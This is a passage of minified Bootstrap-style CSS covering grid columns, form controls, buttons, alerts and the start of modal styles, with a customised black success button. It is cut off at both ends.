768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0%}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0%}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0%}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=\"search\"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;appearance:none}input[type=\"radio\"],input[type=\"checkbox\"]{margin:4px 0 0;margin-top:1px \\9;line-height:normal}input[type=\"radio\"][disabled],input[type=\"checkbox\"][disabled],input[type=\"radio\"].disabled,input[type=\"checkbox\"].disabled,fieldset[disabled] input[type=\"radio\"],fieldset[disabled] input[type=\"checkbox\"]{cursor:not-allowed}input[type=\"file\"]{display:block}input[type=\"range\"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=\"file\"]:focus,input[type=\"radio\"]:focus,input[type=\"checkbox\"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555555;background-color:#ffffff;background-image:none;border:1px solid #cccccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999999;opacity:1}.form-control:-ms-input-placeholder{color:#999999}.form-control::-webkit-input-placeholder{color:#999999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eeeeee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type=\"date\"].form-control,input[type=\"time\"].form-control,input[type=\"datetime-local\"].form-control,input[type=\"month\"].form-control{line-height:34px}input[type=\"date\"].input-sm,input[type=\"time\"].input-sm,input[type=\"datetime-local\"].input-sm,input[type=\"month\"].input-sm,.input-group-sm input[type=\"date\"],.input-group-sm input[type=\"time\"],.input-group-sm input[type=\"datetime-local\"],.input-group-sm input[type=\"month\"]{line-height:30px}input[type=\"date\"].input-lg,input[type=\"time\"].input-lg,input[type=\"datetime-local\"].input-lg,input[type=\"month\"].input-lg,.input-group-lg input[type=\"date\"],.input-group-lg input[type=\"time\"],.input-group-lg input[type=\"datetime-local\"],.input-group-lg input[type=\"month\"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=\"radio\"],.radio-inline input[type=\"radio\"],.checkbox input[type=\"checkbox\"],.checkbox-inline input[type=\"checkbox\"]{position:absolute;margin-top:4px \\9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:25px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group\u003e.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=\"radio\"],.form-inline .checkbox input[type=\"checkbox\"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:0.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333333;background-color:#ffffff;border-color:#cccccc}.btn-default:focus,.btn-default.focus{color:#333333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open\u003e.dropdown-toggle.btn-default{color:#333333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open\u003e.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open\u003e.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open\u003e.dropdown-toggle.btn-default.focus{color:#333333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#ffffff;border-color:#cccccc}.btn-default .badge{color:#ffffff;background-color:#333333}.btn-primary{color:#ffffff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#ffffff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#ffffff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open\u003e.dropdown-toggle.btn-primary{color:#ffffff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary:active:hover,.btn-primary.active:hover,.open\u003e.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open\u003e.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open\u003e.dropdown-toggle.btn-primary.focus{color:#ffffff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#ffffff}.btn-success{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success:focus,.btn-success.focus{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success:hover{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success:active,.btn-success.active,.open\u003e.dropdown-toggle.btn-success{color:#ffffff;background-color:#000000;background-image:none;border-color:#000000}.btn-success:active:hover,.btn-success.active:hover,.open\u003e.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open\u003e.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open\u003e.dropdown-toggle.btn-success.focus{color:#ffffff;background-color:#000000;border-color:#000000}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#000000;border-color:#000000}.btn-success .badge{color:#000000;background-color:#000000}.btn-info{color:#ffffff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#ffffff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#ffffff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open\u003e.dropdown-toggle.btn-info{color:#ffffff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open\u003e.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open\u003e.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open\u003e.dropdown-toggle.btn-info.focus{color:#ffffff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#ffffff}.btn-warning{color:#ffffff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#ffffff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#ffffff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open\u003e.dropdown-toggle.btn-warning{color:#ffffff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open\u003e.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open\u003e.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open\u003e.dropdown-toggle.btn-warning.focus{color:#ffffff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#ffffff}.btn-danger{color:#ffffff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#ffffff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#ffffff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open\u003e.dropdown-toggle.btn-danger{color:#ffffff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open\u003e.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open\u003e.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open\u003e.dropdown-toggle.btn-danger.focus{color:#ffffff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#ffffff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777777;text-decoration:none}.btn-lg,.btn-group-lg\u003e.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm\u003e.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs\u003e.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=\"submit\"].btn-block,input[type=\"reset\"].btn-block,input[type=\"button\"].btn-block{width:100%}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group\u003e.btn,.btn-group-vertical\u003e.btn{position:relative;float:left}.btn-group\u003e.btn:hover,.btn-group-vertical\u003e.btn:hover,.btn-group\u003e.btn:focus,.btn-group-vertical\u003e.btn:focus,.btn-group\u003e.btn:active,.btn-group-vertical\u003e.btn:active,.btn-group\u003e.btn.active,.btn-group-vertical\u003e.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar\u003e.btn,.btn-toolbar\u003e.btn-group,.btn-toolbar\u003e.input-group{margin-left:5px}.btn-group\u003e.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group\u003e.btn:first-child{margin-left:0}.btn-group\u003e.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group\u003e.btn:last-child:not(:first-child),.btn-group\u003e.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group\u003e.btn-group{float:left}.btn-group\u003e.btn-group:not(:first-child):not(:last-child)\u003e.btn{border-radius:0}.btn-group\u003e.btn-group:first-child:not(:last-child)\u003e.btn:last-child,.btn-group\u003e.btn-group:first-child:not(:last-child)\u003e.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group\u003e.btn-group:last-child:not(:first-child)\u003e.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group\u003e.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group\u003e.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical\u003e.btn,.btn-group-vertical\u003e.btn-group,.btn-group-vertical\u003e.btn-group\u003e.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical\u003e.btn-group\u003e.btn{float:none}.btn-group-vertical\u003e.btn+.btn,.btn-group-vertical\u003e.btn+.btn-group,.btn-group-vertical\u003e.btn-group+.btn,.btn-group-vertical\u003e.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical\u003e.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical\u003e.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical\u003e.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical\u003e.btn-group:not(:first-child):not(:last-child)\u003e.btn{border-radius:0}.btn-group-vertical\u003e.btn-group:first-child:not(:last-child)\u003e.btn:last-child,.btn-group-vertical\u003e.btn-group:first-child:not(:last-child)\u003e.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical\u003e.btn-group:last-child:not(:first-child)\u003e.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified\u003e.btn,.btn-group-justified\u003e.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified\u003e.btn-group .btn{width:100%}.btn-group-justified\u003e.btn-group .dropdown-menu{left:auto}[data-toggle=\"buttons\"]\u003e.btn input[type=\"radio\"],[data-toggle=\"buttons\"]\u003e.btn-group\u003e.btn input[type=\"radio\"],[data-toggle=\"buttons\"]\u003e.btn input[type=\"checkbox\"],[data-toggle=\"buttons\"]\u003e.btn-group\u003e.btn input[type=\"checkbox\"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert\u003ep,.alert\u003eul{margin-bottom:0}.alert\u003ep+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000000;text-shadow:0 1px 0 #ffffff;filter:alpha(opacity=20);opacity:0.2}.close:hover,.close:focus{color:#000000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:0.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s 